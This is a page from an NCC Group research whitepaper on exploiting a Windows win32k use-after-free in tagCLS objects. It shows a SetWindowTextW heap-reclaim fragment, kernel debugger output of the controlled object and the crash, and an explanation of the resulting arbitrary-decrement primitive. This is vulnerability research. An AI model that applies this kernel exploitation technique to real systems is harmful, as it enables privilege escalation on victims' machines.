nccgroup
freedom from doubt
chunk[0x5b] = '\x00'; SetWindowTextW(hwnd,chunk);
3.6 Access Violation ☺
In a nutshell, we are able to decrement an arbitrary address through the replaced object (offset +0x58). Please note that we only have two bytes of control over the address that’s being decremented (ex. 0x0000dead):
kd> g [+] tagCLS allocated @: fea23718 win32k!xxxCreateClassSmIcon+0x7a: 982d3a78 e8b9ecffff call win32k!xxxClientCopyImage (982d2736) kd> be * ; enable desktop heap monitoring breakpoints kd> g RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23850) RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23780) RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23718) RtlFreeHeap(0xfea00000, 0x00000000, 0xfea2b208) [+] RtlAllocateHeap(0xfea00000, 0x0000005c): [+] ptr = 0xfea23718 ; replacing the freed object using SetWindowTextW win32k!xxxCreateClassSmIcon+0x7f: 982d3a7d 8d7758 lea esi,[edi+58h] kd> dc 0xfea23718 fea23718 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA fea23728 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA fea23738 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA fea23748 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA fea23758 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA fea23768 41414141 41414141 0000dea9 00000000 AAAAAAAA........ fea23778 00000003 0000000d fea2b208 fea192b8 ................ fea23788 00000000 00000000 00010017 08000003 ................ kd> g Access violation - code c0000005 (!!! second chance !!!) win32k!HMUnlockObject+0x8: 982fdcc1 ff4804 dec dword ptr [eax+4] kd> r eax=0000dea9 ebx=ffa1b7b8 ecx=ff910000 edx=ffa4f8e8 esi=ffa4f8e8 edi=0000dea9 eip=982fdcc1 esp=b27c6adc ebp=b27c6adc iopl=0 nv up ei pl nz na pe nc cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010206 win32k!HMUnlockObject+0x8: 982fdcc1 ff4804 dec dword ptr [eax+4] ds:0023:0000dead=????????
The offset 0x58 is the spicnSm member of the tagCLS object, which is referenced when performing the HMUnlockObject operation. This operation is used to unlock (decrement) the reference count of the specified object. Hence, this leads to an arbitrary decrementation-by-one condition.
NCC Group | Page 12 © Copyright 2015 NCC Group